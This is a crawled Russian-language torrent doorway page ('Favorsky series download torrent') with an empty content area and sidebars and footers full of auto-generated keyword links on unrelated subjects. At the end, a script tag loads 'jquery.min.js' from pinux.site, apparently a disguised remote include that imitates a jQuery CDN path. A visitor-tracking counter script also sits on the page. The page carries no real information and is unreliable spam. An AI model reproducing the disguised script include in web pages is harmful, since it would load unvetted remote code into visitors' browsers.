

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-favorskiy-serial-skachat-torrent.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фаворский сериал скачать торрент - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фаворский сериал скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-modulnoe-origami-umnaya-sova-shema-sborki.html">Модульное оригами умная сова схема сборки</a></li>
                                <li><a href="gqvc3y-dogovor-zadatka-uchastok-obrazec.html">Договор задатка участок образец</a></li>
                                <li><a href="gqvc3y-russkie-shineli-minus.html">Русские шинели минус</a></li>
                                <li><a href="gqvc3y-kartinki-apelsina-skachat.html">Картинки апельсина скачать</a></li>
                                <li><a href="gqvc3y-s-kyrgyzskogo-na-russkiy-perevodchik.html">С кыргызского на русский переводчик</a></li>
                                <li><a href="gqvc3y-swordfish-2001.html">Swordfish 2001</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-mody-k-igre-victoria-2.html">Моды к игре victoria 2</a></li>
                                            <li><a href="gqvc3y-skachat-mody-na-maynkraft-10-4.html">Скачать моды на майнкрафт 10 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-tonnel-v-nebe-skachat-fb2.html">Тоннель в небе скачать fb2</a></li>
                                            <li><a href="gqvc3y-welcome-to-russia-proekt-po-angliyskomu-prezentaciya.html">Welcome to russia проект по английскому презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-biboletova-6-klass-workbook-skachat-besplatno.html">Биболетова 6 класс workbook скачать бесплатно</a></li>
                                            <li><a href="gqvc3y-kak-splesti-iz-bisera-delfina-shemy.html">Как сплести из бисера дельфина схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-programma-unity3d-na-russkom-yazyke.html">Программа unity3d на русском языке</a></li>
                                            <li><a href="gqvc3y-klassifikaciya-i-vidy-strahovaniya-shpargalka.html">Классификация и виды страхования шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
